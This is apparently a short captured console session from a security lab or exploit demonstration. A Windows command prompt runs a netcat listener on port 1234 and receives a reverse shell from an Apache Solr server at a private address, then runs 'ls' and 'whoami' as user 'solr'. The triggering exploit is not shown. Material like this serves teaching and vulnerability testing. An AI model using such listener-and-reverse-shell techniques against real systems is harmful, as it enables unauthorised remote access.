 管理员: 命令提示符 - nc -lvp 1234
Microsoft Windows [版本 10.0.19042.804]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\WINDOWS\system32>nc -lvp 1234
listening on [any] 1234 ...
192.168.50.166: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.50.167] from (UNKNOWN) [192.168.50.166] 60002: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@7a2e279ed3e1:/opt/solr/server$
solr@7a2e279ed3e1:/opt/solr/server$
solr@7a2e279ed3e1:/opt/solr/server$ ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
solr@7a2e279ed3e1:/opt/solr/server$ whoami
whoami
solr
solr@7a2e279ed3e1:/opt/solr/server$
英